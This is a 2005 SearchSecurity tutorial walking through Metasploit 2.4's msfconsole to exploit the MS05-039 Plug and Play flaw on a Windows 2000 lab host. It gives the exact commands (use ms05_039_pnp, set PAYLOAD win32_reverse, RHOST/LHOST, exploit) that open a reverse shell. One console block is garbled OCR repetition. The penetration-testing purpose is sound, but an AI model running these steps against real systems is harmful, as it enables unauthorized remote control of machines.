

# Using Metasploit for real-world security tests

Kevin Beaver 11.03.2005 Rating: --- (out of 5)

In a <u>recent tip</u>, I introduced the benefits of using the Metasploit Framework for security testing. The Perl-based Metasploit was designed to be a robust exploit development system. It just so happens that you can use it to run previously developed exploits against your own systems. You can use its security testing features to see if your systems vulnerable to penetration and how they react when specific payloads are sent their way.

Outside of common Web application tests such as SQL injection and input tampering which are not supported, Metasploit has exploit code for a wide range of vulnerabilities in standalone applications, Web servers, operating systems, and more -- 100 exploits and 75 payloads in version 2.4 to be exact.

EXPLORE THIS AREA: RICH-MEDIA ADVERTISEMENT

Version 2.5 was just released which, according the Metasploit site, includes bug fixes, cosmetic changes, and 32 more exploits! Even with over 100 exploits to choose from, obviously this isn't enough to exploit every possible vulnerability in every penetration testing scenario you come across. But then again, the framework was built so you can write your own if you're so inclined.

#### For more information:

- Tip: Metasploit introduction
- Quiz: Vulnerability assessment

In this installment, I'll outline how you can use the Metasploit's built-in exploits and payloads in a real-world testing scenario. Be forewarned that it's possible to create undesired results with this tool when performing your

tests such as crashing or leaving production systems in an unstable state. As with any ethical hacking venture, proceed with caution and have a contingency plan in the event something goes awry. Please don't take this lightly.

### **Commom Commands**

Before jumping into the specific steps to execute this exploit, there are some common msfconsole commands you should know about:

- help (or '?') shows the available commands in msfconsole
- show exploits shows the exploits you can run (in our case here, the ms05 039 pnp exploit)
- **show payloads** shows the various payload options you can execute on the exploited system such as spawn a command shell, uploading programs to run, etc. (in our case here, the *win32 reverse* exploit)
- info exploit [exploit name] shows a description of a specific exploit name along with its various options and requirements (ex. info exploit ms05 039 pnp shows information on that specific attack)
- info payload [payload name] shows a description of a specific payload name along with its various options and requirements (ex. info payload win32\_reverse shows information on spawning a command shell)
- use [exploit name] instructs msfconsole to enter into a specific exploit's environment (ex. use ms05\_039\_pnp will bring up the command prompt ms05\_039\_pnp > for this specific exploit
- show options shows the various parameters for the specific exploit you're working with
- show payloads shows the payloads compatible with the specific exploit you're working with
- set PAYLOAD allows you to set the specific payload for your exploit (in this example, set PAYLOAD win32 reverse)
- show targets shows the available target OSs and applications that can be exploited
- set TARGET allows you to select your specific target OS/application (in this example, I'll use set TARGET 0 to for all English versions
  of Windows 2000)
- set RHOST allows you to set your target host's IP address (in this example, set RHOST 10.0.0.200)
- set LHOST allows you to set the local host's IP address for the reverse communications needed to open the reverse command shell (in this example, set LHOST 10.0.0.201)
- back allows you to exit the current exploit environment you've loaded and go back to the main msfconsole prompt

#### The Proof's in the Penetration

Now that I've described the basic commands you'll need, let's take a look at some specific steps and screen shots required to carry out a real-world exploit.

My test target in this example is a Windows 2000 Server system that has the MS05-039 plug and play vulnerability (CVE-2005-1983) that was exploited by the Zotob worm. This hole -- which Metasploit happens to have an exploit for -- allows arbitrary code execution including shell (command prompt) access to the system. I know my target system has this vulnerability because I discovered the problem with the vulnerability assessment tool QualysGuard. This is purely a part of an ethical hacking methodology, but it's not required. You can blindly test your systems



-- or, even better -- Metasploit can do some of the legwork for you with its "check" function to see if a system is vulnerable before exploiting it. More on this below. My testing system is a Windows XP SP2 system running the Metasploit Framework version 2.4 that I downloaded and installed from here. I'll use Metasploit's most commonly used msfconsole interface to demonstrate this attack.

### Step 1

I load msfconsole (via Start/Programs/Metasploit Framework/MSFConsole) and its command prompt comes up:

Note: At this point you can enter **show exploits** to see which exploits are available for your target system.

## Step 2

I enter use **ms05\_039\_pnp** to run the specific exploit which I know the system is vulnerable, and it loads up that specific exploit's environment prompt (hence the ms05\_039\_pnp > prompt):



# Step 3

I then enter **show payloads** to determine which payloads can be sent via this exploit:

```
_ 🗆 ×
MSFConsole
nsf ns05_039_pnp > show payloads
Metasploit Framework Usable Payloads
                                                                               Windows Execute net user /ADD
Windows Bind Shell
Windows Bind DLL Inject
Windows Bind DLL Inject
Windows Bind Meterpreter DLL Inject
Windows Staged Bind Shell
Windows Staged Bind Upload/Execute
Windows Bind UNC Server DLL Inject
Windows Bind UNC Server DLL Inject
Windows PassiveX ActiveX Injection Payload
Windows PassiveX ActiveX Inject Meterpreter Payl
 vin32_adduser
vin32_bind
vin32_bind_dllinject
vin32_bind_neterpreter
vin32_bind_stg
vin32_bind_stg_upexec
vin32_bind_vncinject
vin32_exec
  win32_exec
win32_passivex
win32_passivex_meterpreter
                                                                                Vindows Staged PassiveX Shell
Vindows PassiveX ActiveX Inject UNC Server Paylo
  win32_passivex_stg
win32_passivex_vncinject
                                                                               Windows Reverse Shell
Windows Reverse DLL Inject
Windows Reverse Meterpreter DLL Inject
Windows Staged Reverse Shell
Windows Staged Reverse Upload/Execute
Windows Reverse UNG Server Inject
   win32_reverse
   win32_reverse_dllinject
   win32_reverse_meterpreter
   win32_reverse_stg
  win32_reverse_stg_upexec
win32_reverse_vncinject
nsf ns05_039_pnp > .
```

## Step 4

I decide to have the exploit open up a reverse command shell, so I enter **set PAYLOAD win32\_reverse**. I then enter show targets to determine which operating systems and applications are supported. In this case, I'll set my target to the option that supports versions of Windows 2000 Service Pack 0 (the first version of Windows 2000) thru Service Pack 4 by entering **set TARGET 0**:

```
win32_passivex_stg win32_passivex_uncinject win32_passivex_uncinject windows Reverse Shell windows Reverse DLL Inject win32_passivex_uncinject windows Reverse Wall windows Reverse Wall windows Reverse Wall windows Staged Reverse Shell windows Staged Reverse Shell windows Staged Reverse Shell windows Reverse Wall windows Reverse Wall windows Reverse Wall windows Reverse Wall windows Reverse UNC Server Inject windows Reverse UNC Server Inject windows Reverse Wall windows Reverse UNC Server Inject windows Reverse Wall windows Reverse UNC Server Inject windows Reverse UNC Server Inject windows Reverse Wall windows Reverse UNC Server Inject windows Reverse Wall windows Reverse UNC Server Inject windows Reverse Wall windows Reverse UNC Server Inject windows Reverse Wall windows Reverse UNC Server Inject windows Reverse Wall windows Reverse UNC Server Inject windows Reverse Wall windows Reverse UNC Server Inject windows Reverse Wall windows Reverse UNC Server Inject windows Reverse Wall windows Reverse UNC Server Inject windows Reverse UNC Server Inject windows Reverse Wall windows Reverse UNC Server Inject windows Reverse Wall windows Reverse UNC Server Inject windows Reverse Wall windows Reverse UNC Server Inject windows Reverse Wall windows Reverse Wall windows Re
```

### Step 5

I then enter show options to determine the non-optional exploit and payload parameters that don't have defaults and, therefore, must be set. In this case, it's the RHOST and LHOST parameters which can be set via set RHOST 10.0.0.200 and set LHOST 10.0.0.201:

```
_ 🗆 x
 MSFConsole
 nsf ms05_039_pnp(win32_reverse) > show options
 Exploit and Payload Options
   Exploit:
                        Name
                                          Default
                                                             Description
                        RHOST
                                                             The target address
Pipe name: browser, srusuc, wkssuc
The domain for specified SMB username
   required
                       SMBPIPE
SMBDOM
RPORT
SMBUSER
SMBPASS
   required optional
                                          browser
                                                             The target port
The SMB username to connect with
The password for specified SMB username
                                          139
   required optional
   optional
   Payload:
                        Name
                                           Default
                                                              Description
                       EXITFUNC
LHOST
LPORT
   required required
                                           thread
                                                              Exit technique: "process", "thread", "seh' Local address to receive connection
   required
                                            4321
                                                               Local port to receive connection
   Target: Windows 2000 SP0-SP4
nsf ns05_039_pnp(win32_reverse> > set RHOSI 10.0.0.200
RHOSI -> 10.0.0.200
nsf ns05_039_pnp(win32_reverse> > set LHOSI 10.0.0.201
LHOSI -> 10.0.0.201
nsf ns05_039_pnp(win32_reverse> >
```

### Step 6

I enter **show options** one final time to make sure everything is set correctly and then enter **check** to confirm that my target system is indeed vulnerable to the ms05 039 pnp vulnerability.



### Step 7

Finally, I enter **exploit** to run the exploit and send the payload to my target system -- and voila -- the connection is established and I have a command prompt on the remote system! Penetration testing at its finest:

You can imagine what could happen at this point if a malicious hacker compromised your system in this way. That's why it's so important to "hack" your own systems first so you can find and plug the holes before the bad guys exploit them.

### There's More to Come

This exploit is just one example of what can be done using Metasploit during penetration testing. The good thing is that outside of the specific exploit and payload I used, most of the commands and techniques in this example can apply directly to other Metasploit-supported exploits.

Once you're used to how Metasploit operates, you'll be glad to know that it contains several advanced features. You can save your "set" options, log your actions, and even define how each payload will clean up after itself once it's done running. The neat thing about Metasploit is that it's so powerful yet so easy to use. The msfconsole is very intuitive and help is always just a command away.

I encourage you to play around with Metasploit in a test environment to see for yourself what it can do. It's an enlightening proof of concept tool to say the least. If you stay plugged into the Metasploit Project's Web site, you can stay abreast of the latest framework and exploit releases. Apparently, a new and improved version of Metasploit (version 3) written in the Ruby programming language is due out soon, so be on the lookout for it as well.

It pleases me that we've got such advanced tools like Metasploit at our disposal for the betterment of information security – especially for the low, low price of \$0 in this case. These types of exploit tools will certainly play a vital role in the future of improving the overall quality of software, so the more you know about them the better. With a quick Metasploit download, easy install, and a few minutes familiarizing yourself with its interface, the future is all yours.

**About the author:** Kevin Beaver is an independent information security consultant, author, and speaker with Atlanta-based Principle Logic, LLC. He has more than 17 years of experience in IT and specializes in performing information security assessments. Kevin has written five books including Hacking For Dummies (Wiley), Hacking Wireless Networks For Dummies, and The Practical Guide to HIPAA Privacy and Security Compliance (Auerbach). He can be reached at kbeaver @ principlelogic.com.

DISCLAIMER: Our Tips Exchange is a forum for you to share technical advice and expertise with your peers and to learn from other enterprise IT professionals. TechTarget provides the infrastructure to facilitate this sharing of information. However, we cannot guarantee the accuracy or validity of the material submitted. You agree that your use of the Ask The Expert services and your reliance on any questions, answers, information or other materials received through this Web site is at your own risk.

Do you like this tip? **Email** your opinion or rate the tip:

G Rate this Tip: In order to rate this tip, you must be a registered member of searchSecurity.com

₱ Register now to start rating these tips

Already a member? Log In

# Free tips via email

## MAIL A FRIEND

Send the article you've just read to a friend

# T WHAT'S NEW

on searchSecurity

- 1. Security Software Downloads
- 2. IDS and IPS learning guide
- 3. Quiz: IPsec vs. SSL VPNs
- 4. Check out our new RSS feeds

#### SECURITY RELATED LINKS

# Ads by Google

**Network security** 

Threat and vulnerability assessment Managed IT security services www.cybertrust.com

**Looking for New Exploits?** 

CORE IMPACT: Automated Pen-Testing New Commercial-Grade Exploits

www.CoreSecurity.com

Network Port Scanner
Scan for Security Vulnerabilities & Detect Open Ports. NMap integrated.

www.scanfi.com

Patch When You Want To

Zeus protects Apache servers from attack. Read how it's done here.

www.zeus.com

### Learn Security Online

Hacking Games, Sims, & Competitions Hack Lab Access, & Hands-on Courses www.learnsecurityonline.com





View this month's issue and subscribe today.



Apply online for free conference admission.























About Us | Contact Us | For Advertisers | For Business Partners | Reprints | RSS



SEARCH

SearchSecurity.com is part of the TechTarget network of industry-specific IT Web sites

### **WINDOWS**

SearchExchange.com SearchSQLServer.com SearchVB.com SearchWindowsSecurity

SearchWindowsSecurity.com SearchWinSystems.com

Labmice.net

## **APPLICATIONS**

SearchCRM.com SearchSAP.com

### **ENTERPRISE IT MANAGEMENT**

SearchCIO.com SearchDataCenter.com SearchDataManagement.com SearchSMB.com

## **CORE TECHNOLOGIES**

SearchEnterpriseVoice.com SearchMobileComputing.com SearchNetworking.com SearchOracle.com SearchSecurity.com SearchStorage.com SearchWebServices.com Whatls.com

## **PLATFORMS**

Search390.com
Search400.com
SearchDomino.com
SearchOpenSource.com



TechTarget Expert Answer Center | TechTarget Enterprise IT Conferences | TechTarget Corporate Web Site | Media Kit | Site Map

Explore <u>SearchTechTarget.com</u>, the guide to the TechTarget network of industry-specific IT Web sites.

All Rights Reserved, Copyright 2000 - 2005, TechTarget

Read our Privacy Statement